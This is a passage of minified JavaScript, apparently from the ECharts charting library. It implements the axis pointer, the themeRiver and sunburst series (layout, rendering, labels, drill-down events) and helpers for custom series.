n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(i,t),i}(t,e)})),Xd({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},(function(t,e,i){var n=t.currTrigger,o=[t.x,t.y],a=t,r=t.dispatchAction||P(i.dispatchAction,i),s=e.getComponent("axisPointer").coordSysAxesInfo;if(s){bM(o)&&(o=pM({seriesIndex:a.seriesIndex,dataIndex:a.dataIndex},e).point);var l=bM(o),u=a.axesInfo,h=s.axesInfo,c="leave"===n||bM(o),d={},f={},p={list:[],map:{}},g={showPointer:mM(xM,f),showTooltip:mM(_M,p)};gM(s.coordSysMap,(function(t,e){var i=l||t.containPoint(o);gM(s.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(u,t);if(!c&&i&&(!u||a)){var r=a&&a.value;null!=r||l||(r=n.pointToData(o)),null!=r&&yM(t,r,g,!1,d)}}))}));var m={};return gM(h,(function(t,e){var i=t.linkGroup;i&&!f[e]&&gM(i.axesInfo,(function(e,n){var o=f[n];if(e!==t&&o){var a=o.value;i.mapper&&(a=t.axis.scale.parse(i.mapper(a,wM(e),wM(t)))),m[t.key]=a}}))})),gM(m,(function(t,e){yM(h[e],t,g,!0,d)})),function(t,e,i){var n=i.axesInfo=[];gM(e,(function(e,i){var o=e.axisPointerModel.option,a=t[i];a?(e.useHandle||(o.status="show"),o.value=a.value,o.seriesDataIndices=(a.payloadBatch||[]).slice()):e.useHandle||(o.status="hide"),"show"===o.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:o.value})}))}(f,h,d),function(t,e,i,n){if(bM(e)||!t.list.length)return n({type:"hideTip"});var o=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:o.dataIndexInside,dataIndex:o.dataIndex,seriesIndex:o.seriesIndex,dataByCoordSys:t.list})}(p,o,t,r),function(t,e,i){var n=i.getZr(),o="axisPointerLastHighlights",a=vM(n)[o]||{},r=vM(n)[o]={};gM(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&gM(i.seriesDataIndices,(function(t){r[t.seriesIndex+" | "+t.dataIndex]=t}))}));var s=[],l=[];A(a,(function(t,e){r[e]||l.push(t)})),A(r,(function(t,e){a[e]||s.push(t)})),l.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,batch:l}),s.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,batch:s})}(h,0,i),d}}));var KM=["x","y"],$M=["width","height"],JM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.coordinateSystem,s=eI(r,1-tI(a)),l=r.dataToPoint(e)[0],u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=QM[u](a,l,s);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,uM(i),i,n,o)},getHandleTransform:function(t,e,i){var n=uM(e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.coordinateSystem,r=tI(o),s=eI(a,r),l=t.position;l[r]+=e[r],l[r]=Math.min(s[1],l[r]),l[r]=Math.max(s[0],l[r]);var u=eI(a,1-r),h=(u[1]+u[0])/2,c=[h,h];return c[r]=l[r],{position:l,rotation:t.rotation,cursorPoint:c,tooltipOption:{verticalAlign:"middle"}}}}),QM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],tI(t))}},shadow:function(t,e,i){var n=t.getBandWidth();return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],tI(t))}}};function tI(t){return t.isHorizontal()?0:1}function eI(t,e){var i=t.getRect();return[i[KM[e]],i[KM[e]]+i[$M[e]]]}Rm.registerAxisPointerClass("SingleAxisPointer",JM),Qd({type:"single"});var iI=Rh.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){iI.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},fixData:function(t){var e=t.length,i={},n=Fo(t,(function(t){return i.hasOwnProperty(t[0])||(i[t[0]]=-1),t[2]})),o=[];n.buckets.each((function(t,e){o.push({name:e,dataList:t})}));for(var a=o.length,r=0;r<a;++r){for(var s=o[r].name,l=0;l<o[r].dataList.length;++l)i[u=o[r].dataList[l][0]]=r;for(var u in i)i.hasOwnProperty(u)&&i[u]!==r&&(i[u]=r,t[e]=[],t[e][0]=u,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var i=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),n=L(t.data,(function(t){return void 0!==t[2]})),o=this.fixData(n||[]),a=[],r=this.nameMap=Q(),s=0,l=0;l<o.length;++l)a.push(o[l][2]),r.get(o[l][2])||(r.set(o[l][2],s),s++);var u=Of(o,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:lf(i)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),h=new _f(u,this);return h.initData(o),h},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),i=[],n=0;n<e;++n)i[n]=n;var o=t.mapDimension("single"),a=Fo(i,(function(e){return t.get("name",e)})),r=[];return a.buckets.each((function(e,i){e.sort((function(e,i){return t.get(o,e)-t.get(o,i)})),r.push({name:i,indices:e})})),r},getAxisTooltipData:function(t,e,i){O(t)||(t=t?[t]:[]);for(var n,o=this.getData(),a=this.getLayerSeries(),r=[],s=a.length,l=0;l<s;++l){for(var u=Number.MAX_VALUE,h=-1,c=a[l].indices.length,d=0;d<c;++d){var f=o.get(t[0],a[l].indices[d]),p=Math.abs(f-e);p<=u&&(n=f,u=p,h=a[l].indices[d])}r.push(h)}return{dataIndices:r,nestestValue:n}},formatTooltip:function(t){var e=this.getData(),i=e.getName(t),n=e.get(e.mapDimension("value"),t);return!isNaN(n)&&null!=n||(n="-"),El(i+" : "+n)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});function nI(t,e,i){if(t.count())for(var n,o=e.coordinateSystem,a=e.getLayerSeries(),r=t.mapDimension("single"),s=t.mapDimension("value"),l=D(a,(function(e){return D(e.indices,(function(e){var i=o.dataToPoint(t.get(r,e));return i[1]=t.get(s,e),i}))})),u=function(t){for(var e=t.length,i=t[0].length,n=[],o=[],a=0,r={},s=0;s<i;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];a<u&&(a=u),n.push(u)}for(var h=0;h<i;++h)o[h]=(a-n[h])/2;for(var c=a=0;c<i;++c){var d=n[c]+o[c];a<d&&(a=d)}return r.y0=o,r.max=a,r}(l),h=u.y0,c=i/u.max,d=a.length,f=a[0].indices.length,p=0;p<f;++p){t.setItemLayout(a[0].indices[p],{layerIndex:0,x:l[0][p][0],y0:n=h[p]*c,y:l[0][p][1]*c});for(var g=1;g<d;++g)t.setItemLayout(a[g].indices[p],{layerIndex:g,x:l[g][p][0],y0:n+=l[g-1][p][1]*c,y:l[g][p][1]*c})}}function oI(t,e,i){bi.call(this);var n=new Lr({z2:2});n.seriesIndex=e.seriesIndex;var o=new Tr({z2:4,silent:t.getModel("label").get("silent")});function a(){o.ignore=o.hoverIgnore}function r(){o.ignore=o.normalIgnore}this.add(n),this.add(o),this.updateData(!0,t,"normal",e,i),this.on("emphasis",a).on("normal",r).on("mouseover",a).on("mouseout",r)}ef({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,i){var n=t.getData(),o=this.group,a=t.getLayerSeries(),r=n.getLayout("layoutInfo");function s(t){return t.name}o.attr("position",[0,r.rect.y+r.boundaryGap[0]]);var l=new of(this._layersSeries||[],a,s,s),u={};function h(e,i,r){var s=this._layers;if("remove"!==e){for(var l,h,c,d=[],f=[],p=a[i].indices,g=0;g<p.length;g++){var m=n.getItemLayout(p[g]),v=m.x,y=m.y0,_=m.y;d.push([v,y]),f.push([v,y+_]),l=n.getItemVisual(p[g],"color")}var w=n.getItemLayout(p[0]),b=n.getItemModel(p[g-1]),S=b.getModel("label"),M=S.get("margin");if("add"===e){var I=u[i]=new bi;h=new Fg({shape:{points:d,stackedOnPoints:f,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),c=new Tr({style:{x:w.x-M,y:w.y0+w.y/2}}),I.add(h),I.add(c),o.add(I),h.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20,height:t.height+20}},e,(function(){h.removeClipPath()})),n}(h.getBoundingRect(),t))}else h=(I=s[r]).childAt(0),c=I.childAt(1),o.add(I),u[i]=I,Zs(h,{shape:{points:d,stackedOnPoints:f}},t),Zs(c,{style:{x:w.x-M,y:w.y0+w.y/2}},t);var T=b.getModel("emphasis.itemStyle"),A=b.getModel("itemStyle");zs(c.style,S,{text:S.get("show")?t.getFormattedLabel(p[g-1],"normal")||n.getName(p[g-1]):null,textVerticalAlign:"middle"}),h.setStyle(x({fill:l},A.getItemStyle(["color"]))),Ls(h,T.getItemStyle())}else o.remove(s[i])}l.add(P(h,this,"add")).update(P(h,this,"update")).remove(P(h,this,"remove")).execute(),this._layersSeries=a,this._layers=u},dispose:function(){}}),Yd((function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.coordinateSystem,n={},o=i.getRect();n.rect=o;var a=t.get("boundaryGap"),r=i.getAxis();n.boundaryGap=a,"horizontal"===r.orient?(a[0]=pl(a[0],o.height),a[1]=pl(a[1],o.height),nI(e,t,o.height-a[0]-a[1])):(a[0]=pl(a[0],o.width),a[1]=pl(a[1],o.width),nI(e,t,o.width-a[0]-a[1])),e.setLayout("layoutInfo",n)}))})),qd((function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.getRawData(),n=t.get("color"),o=Q();e.each((function(t){o.set(e.getRawIndex(t),t)})),i.each((function(a){var r=i.getName(a),s=n[(t.nameMap.get(r)-1)%n.length];i.setItemVisual(a,"color",s);var l=o.get(a);null!=l&&e.setItemVisual(l,"color",s)}))}))})),Ud(Av("themeRiver")),Rh.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=D(t.levels||[],(function(t){return new ll(t,this,e)}),this),o=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=o.getNodeByDataIndex(e),a=n[i.depth];return a&&(t.parentModel=a),t}))}));return o.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});var aI=oI.prototype;aI.updateData=function(t,e,i,n,o){(this.node=e).piece=this,n=n||this._seriesModel,o=o||this._ecModel;var a=this.childAt(0);a.dataIndex=e.dataIndex;var r=e.getModel(),s=e.getLayout(),l=x({},s);l.label=null;var u=function(t,e,i){var n=t.getVisual("color"),o=t.getVisual("visualMeta");o&&0!==o.length||(n=null);var a=t.getModel("itemStyle").get("color");if(a)return a;if(n)return n;if(0===t.depth)return i.option.color[0];var r=i.option.color.length;return i.option.color[function(t){for(var e=t;1<e.depth;)e=e.parentNode;return S(t.getAncestors()[0].children,e)}(t)%r]}(e,0,o);!function(t,e,i){e.getData().setItemVisual(t.dataIndex,"color",i)}(e,n,u);var h,c=r.getModel("itemStyle").getItemStyle();h=_({lineJoin:"bevel",fill:(h="normal"===i?c:v(r.getModel(i+".itemStyle").getItemStyle(),c)).fill||u},h),t?(a.setShape(l),a.shape.r=s.r0,Zs(a,{shape:{r:s.r}},n,e.dataIndex),a.useStyle(h)):"object"==typeof h.fill&&h.fill.type||"object"==typeof a.style.fill&&a.style.fill.type?(Zs(a,{shape:l},n),a.useStyle(h)):Zs(a,{shape:l,style:h},n),this._updateLabel(n,u,i);var d=r.getShallow("cursor");if(d&&a.attr("cursor",d),t){var f=n.getShallow("highlightPolicy");this._initEvents(a,e,n,f)}this._seriesModel=n||this._seriesModel,this._ecModel=o||this._ecModel,Ls(this)},aI.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(i){i.piece&&(e.node===i?i.piece.updateData(!1,i,"emphasis"):function(t,e,i){return"none"!==i&&("self"===i?t===e:"ancestor"===i?t===e||t.isAncestorOf(e):t===e||t.isDescendantOf(e))}(i,e.node,t)?i.piece.childAt(0).trigger("highlight"):"none"!==t&&i.piece.childAt(0).trigger("downplay"))}))},aI.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},aI.onHighlight=function(){this.updateData(!1,this.node,"highlight")},aI.onDownplay=function(){this.updateData(!1,this.node,"downplay")},aI._updateLabel=function(t,e,i){var n=this.node.getModel(),o=n.getModel("label"),a="normal"===i||"emphasis"===i?o:n.getModel(i+".label"),r=n.getModel("emphasis.label"),s=a.get("formatter")?i:"normal",l=W(t.getFormattedLabel(this.node.dataIndex,s,null,null,"label"),this.node.name);!1===w("show")&&(l="");var u=this.node.getLayout(),h=a.get("minAngle");null==h&&(h=o.get("minAngle")),null!=(h=h/180*Math.PI)&&Math.abs(u.endAngle-u.startAngle)<h&&(l="");var c=this.childAt(1);Os(c.style,c.hoverStyle||{},o,r,{defaultText:a.getShallow("show")?l:null,autoColor:e,useInsideStyle:!0});var d,f=(u.startAngle+u.endAngle)/2,p=Math.cos(f),g=Math.sin(f),m=w("position"),v=w("distance")||0,y=w("align");"outside"===m?(d=u.r+v,y=f>Math.PI/2?"right":"left"):y&&"center"!==y?"left"===y?(d=u.r0+v,f>Math.PI/2&&(y="right")):"right"===y&&(d=u.r-v,f>Math.PI/2&&(y="left")):(d=(u.r+u.r0)/2,y="center"),c.attr("style",{text:l,textAlign:y,textVerticalAlign:w("verticalAlign")||"middle",opacity:w("opacity")}),c.attr("position",[d*p+u.cx,d*g+u.cy]);var x=w("rotate"),_=0;function w(t){var e=a.get(t);return null==e?o.get(t):e}"radial"===x?(_=-f)<-Math.PI/2&&(_+=Math.PI):"tangential"===x?(_=Math.PI/2-f)>Math.PI/2?_-=Math.PI:_<-Math.PI/2&&(_+=Math.PI):"number"==typeof x&&(_=x*Math.PI/180),c.attr("rotation",_)},aI._initEvents=function(t,e,i,n){function o(){r.onEmphasis(n)}function a(){r.onNormal()}t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this;i.isAnimationEnabled()&&t.on("mouseover",o).on("mouseout",a).on("emphasis",o).on("normal",a).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},M(oI,bi),Yh.extend({type:"sunburst",init:function(){},render:function(t,e,i,n){var o=this;this.seriesModel=t,this.api=i,this.ecModel=e;var a=t.getData(),r=a.tree.root,s=t.getViewRoot(),l=this.group,u=t.get("renderLabelForZeroData"),h=[];if(s.eachNode((function(t){h.push(t)})),function(i,n){function o(t){return t.getId()}function s(o,s){!function(i,n){if(u||!i||i.getValue()||(i=null),i!==r&&n!==r)if(n&&n.piece)i?(n.piece.updateData(!1,i,"normal",t,e),a.setItemGraphicEl(i.dataIndex,n.piece)):function(t){t&&t.piece&&(l.remove(t.piece),t.piece=null)}(n);else if(i){var o=new oI(i,t,e);l.add(o),a.setItemGraphicEl(i.dataIndex,o)}}(null==o?null:i[o],null==s?null:n[s])}0===i.length&&0===n.length||new of(n,i,o,o).add(s).update(s).remove(N(s,null)).execute()}(h,this._oldChildren||[]),function(i,n){if(0<n.depth){o.virtualPiece?o.virtualPiece.updateData(!1,i,"normal",t,e):(o.virtualPiece=new oI(i,t,e),l.add(o.virtualPiece)),n.piece._onclickEvent&&n.piece.off("click",n.piece._onclickEvent);var a=function(t){o._rootToNode(n.parentNode)};n.piece._onclickEvent=a,o.virtualPiece.on("click",a)}else o.virtualPiece&&(l.remove(o.virtualPiece),o.virtualPiece=null)}(r,s),n&&n.highlight&&n.highlight.piece){var c=t.getShallow("highlightPolicy");n.highlight.piece.onEmphasis(c)}else if(n&&n.unhighlight){var d=this.virtualPiece;!d&&r.children.length&&(d=r.children[0].piece),d&&d.onNormal()}this._initEvents(),this._oldChildren=h},dispose:function(){},_initEvents:function(){function t(t){var i=!1;e.seriesModel.getViewRoot().eachNode((function(n){if(!i&&n.piece&&n.piece.childAt(0)===t.target){var o=n.getModel().get("nodeClick");if("rootToNode"===o)e._rootToNode(n);else if("link"===o){var a=n.getModel(),r=a.get("link");r&&jl(r,a.get("target",!0)||"_blank")}i=!0}}))}var e=this;this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",t),this.group._onclickEvent=t},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var rI="sunburstRootToNode";Xd({type:rI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[rI],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var sI="sunburstHighlight";Xd({type:sI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[sI],e);n&&(t.highlight=n.node)}))})),Xd({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){t.unhighlight=!0}))}));var lI=Math.PI/180;function uI(t,e){return e=e||[0,0],D(["x","y"],(function(i,n){var o=this.getAxis(i),a=e[n],r=t[n]/2;return"category"===o.type?o.getBandWidth():Math.abs(o.dataToCoord(a-r)-o.dataToCoord(a+r))}),this)}function hI(t,e){return e=e||[0,0],D([0,1],(function(i){var n=e[i],o=t[i]/2,a=[],r=[];return a[i]=n-o,r[i]=n+o,a[1-i]=r[1-i]=e[1-i],Math.abs(this.dataToPoint(a)[i]-this.dataToPoint(r)[i])}),this)}function cI(t,e){var i=this.getAxis(),n=e instanceof Array?e[0]:e,o=(t instanceof Array?t[0]:t)/2;return"category"===i.type?i.getBandWidth():Math.abs(i.dataToCoord(n-o)-i.dataToCoord(n+o))}function dI(t,e){return D(["Radius","Angle"],(function(i,n){var o=this["get"+i+"Axis"](),a=e[n],r=t[n]/2,s="dataTo"+i,l="category"===o.type?o.getBandWidth():Math.abs(o[s](a-r)-o[s](a+r));return"Angle"===i&&(l=l*Math.PI/180),l}),this)}qd(N(wv,"sunburst")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.get("center"),n=t.get("radius");O(n)||(n=[0,n]),O(e)||(e=[e,e]);var o=i.getWidth(),a=i.getHeight(),r=Math.min(o,a),s=pl(e[0],o),l=pl(e[1],a),u=pl(n[0],r/2),h=pl(n[1],r/2),c=-t.get("startAngle")*lI,d=t.get("minAngle")*lI,f=t.getData().tree.root,p=t.getViewRoot(),g=p.depth,m=t.get("sort");null!=m&&function t(e,i){var n=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0==n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,i),n.length&&A(e.children,(function(e){t(e,i)}))}(p,m);var v=0;A(p.children,(function(t){isNaN(t.getValue())||v++}));var y=p.getValue(),x=Math.PI/(y||v)*2,_=0<p.depth,w=(h-u)/(p.height-(_?-1:1)||1),b=t.get("clockwise"),S=t.get("stillShowZeroSum"),M=b?1:-1,I=function(t,e){if(t){var i=e;if(t!==f){var n=t.getValue(),o=0===y&&S?x:n*x;o<d&&(o=d),i=e+M*o;var a=t.depth-g-(_?-1:1),h=u+w*a,c=u+w*(1+a),p=t.getModel();null!=p.get("r0")&&(h=pl(p.get("r0"),r/2)),null!=p.get("r")&&(c=pl(p.get("r"),r/2)),t.setLayout({angle:o,startAngle:e,endAngle:i,clockwise:b,cx:s,cy:l,r0:h,r:c})}if(t.children&&t.children.length){var m=0;A(t.children,(function(t){m+=I(t,e+m)}))}return i-e}};if(_){var T=2*Math.PI;f.setLayout({angle:T,startAngle:c,endAngle:c+T,clockwise:b,cx:s,cy:l,r0:u,r:u+w})}I(p,c)}))}),"sunburst")),Ud(N(Av,"sunburst"));var fI=ns,pI=["itemStyle"],gI=["emphasis","itemStyle"],mI=["label"],vI=["emphasis","label"],yI={cartesian2d:function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(uI,t)}}},geo:function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:P(hI,t)}}},singleAxis:function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(cI,t)}}},polar:function(t){var e=t.getRadiusAxis(),i=t.getAngleAxis(),n=e.getExtent();return n[0]>n[1]&&n.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:n[1],r0:n[0]},api:{coord:P((function(n){var o=e.dataToRadius(n[0]),a=i.dataToAngle(n[1]),r=t.coordToPoint([o,a]);return r.push(o,a*Math.PI/180),r})),size:P(dI,t)}}},calendar:function(t){var e=t.getRect(),i=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:i.start,end:i.end,weeks:i.weeks,dayCount:i.allDay}},api:{coord:function(e,i){return t.dataToPoint(e,i)}}}}};function xI(t,e,i,n,o){null==i[t]||o||(e[t]=i[t],i[t]=n[t])}function _I(t,e,i,n){var o=t.get("renderItem"),a=t.coordinateSystem,r={};a&&(r=a.prepareCustoms?a.prepareCustoms():yI[a.type](a));var s,l,u,h,c,d=_({getWidth:n.getWidth,getHeight:n.getHeight,getZr:n.getZr,getDevicePixelRatio:n.getDevicePixelRatio,value:function(t,i){return null==i&&(i=s),e.get(e.getDimension(t||0),i)},style:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(pI).getItemStyle();null!=c&&(o.fill=c);var a=e.getItemVisual(n,"opacity");null!=a&&(o.opacity=a);var r=i?II(i,u):u;return zs(o,r,null,{autoColor:c,isRectText:!0}),o.text=r.getShallow("show")?H(t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},styleEmphasis:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(gI).getItemStyle(),a=i?II(i,h):h;return zs(o,a,null,{isRectText:!0},!0),o.text=a.getShallow("show")?Z(t.getFormattedLabel(n,"emphasis"),t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},visual:function(t,i){return null==i&&(i=s),e.getItemVisual(i,t)},barLayout:function(t){if(a.getBaseAxis)return function(t){var e=[],i=t.axis;if("category"===i.type){for(var n=i.getBandWidth(),o=0;o<t.count;o++)e.push(_({bandWidth:n,axisKey:"axis0",stackId:ep+o},t));var a=sp(e),r=[];for(o=0;o<t.count;o++){var s=a.axis0[ep+o];s.offsetCenter=s.offset+s.width/2,r.push(s)}return r}}(_({axis:a.getBaseAxis()},t))},currentSeriesIndices:function(){return i.getCurrentSeriesIndices()},font:function(t){return Ws(t,i)}},r.api||{}),f={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:r.coordSys,dataInsideLength:e.count(),encode:function(t){var e={};return A(t.dimensions,(function(i,n){var o=t.getDimensionInfo(i);if(!o.isExtraCoord){var a=o.coordDim;(e[a]=e[a]||[])[o.coordDimIndex]=n}})),e}(t.getData())},p=!0;return function(t,i){return s=t,p=!0,o&&o(_({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:i?i.type:null},f),d)};function g(t){null==t&&(t=s),p&&(l=e.getItemModel(t),u=l.getModel(mI),h=l.getModel(vI),c=e.getItemVisual(t,"color"),p=!1)}}function wI(t,e,i,n,o,a){return(t=bI(t,e,i,n,o,a,!0))&&a.setItemGraphicEl(e,t),t}function bI(t,e,i,n,o,a,r){var s=!i,l=(i=i||{}).type,u=i.shape,h=i.style;if(t&&(s||null!=l&&l!==t.__customGraphicType||"path"===l&&function(t){return t&&(t.hasOwnProperty("pathData")||t.hasOwnProperty("d"))}(u)&&DI(u)!==t.__customPathData||"image"===l&&CI(h,"image")&&h.image!==t.__customImagePath||"text"===l&&CI(u,"text")&&h.text!==t.__customText)&&(o.remove(t),t=null),!s){var c=!t;return function(t,e,i,n,o,a,r){var s={},l=i.style||{};if(i.shape&&(s.shape=m(i.shape)),i.position&&(s.position=i.position.slice()),i.scale&&(s.scale=i.scale.slice()),i.origin&&(s.origin=i.origin.slice()),i.rotation&&(s.rotation=i.rotation),"image"===t.type&&i.style){var u=s.style={};A(["x","y","width","height"],(function(e){xI(e,u,l,t.style,a)}))}if("text"===t.type&&i.style&&(u=s.style={},A(["x","y"],(function(e){xI(e,u,l,t.style,a)})),!l.hasOwnProperty("textFill")&&l.fill&&(l.textFill=l.fill),!l.hasOwnProperty("textStroke")&&l.stroke&&(l.textStroke=l.stroke)),"group"!==t.type&&(t.useStyle(l),a)){t.style.opacity=0;var h=l.opacity;null==h&&(h=1),Us(t,{style:{opacity:h}},n,e)}a?t.attr(s):Zs(t,s,n,e),i.hasOwnProperty("z2")&&t.attr("z2",i.z2||0),i.hasOwnProperty("silent")&&t.attr("silent",i.silent),i.hasOwnProperty("invisible")&&t.attr("invisible",i.invisible),i.hasOwnProperty("ignore")&&t.attr("ignore",i.ignore),i.hasOwnProperty("info")&&t.attr("info",i.info);var c=i.styleEmphasis;Ms(t,c),r&&ks(t,!1!==c)}(t=t||function(t){var e,i=t.type;if("path"===i){var n=t.shape,o=null!=n.width&&null!=n.height?{x:n.x||0,y:n.y||0,width:n.width,height:n.height}:null,a=DI(n);(e=cs(a,null,o,n.layout||"center")).__customPathData=a}else if("image"===i)(e=new Fn({})).__customImagePath=t.style.image;else if("text"===i)(e=new Tr({})).__customText=t.style.text;else if("group"===i)e=new bi;else{if("compoundPath"===i)throw new Error('"compoundPath" is not supported yet.');e=new(hs(i))}return e.__customGraphicType=i,e.name=t.name,e}(i),e,i,n,0,c,r),"group"===l&&function(t,e,i,n,o){var a=i.children,r=a?a.length:0,s=i.$mergeChildren,l="byName"===s||i.diffChildrenByName,u=!1===s;if(r||l||u){if(l)return function(t){new of(t.oldChildren,t.newChildren,SI,SI,t).add(MI).update(MI).remove(AI).execute()}({oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:n,group:t,data:o});u&&t.removeAll();for(var h=0;h<r;h++)a[h]&&bI(t.childAt(h),e,a[h],n,t,o)}}(t,e,i,n,a),o.add(t),t}}function SI(t,e){var i=t&&t.name;return null!=i?i:"e\0\0"+e}function MI(t,e){var i=this.context;bI(null!=e?i.oldChildren[e]:null,i.dataIndex,null!=t?i.newChildren[t]:null,i.animatableModel,i.group,i.data)}function II(t,e){var i=new ll({},e);return A(fI,(function(e,n){t.hasOwnProperty(e)&&(i.option[n]=t[e])})),i}function TI(t,e){for(var i in e)!e.hasOwnProperty(i)&&fI.hasOwnProperty(i)||(t[i]=e[i])}function AI(t){var e=this.context,i=e.oldChildren[t];i&&e.group.remove(i)}function DI(t){return t&&(t.pathData||t.d)}function CI(t,e){return t&&t.hasOwnProperty(e)}function LI(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function kI(t,e){return e.dim+t.model.componentIndex}function 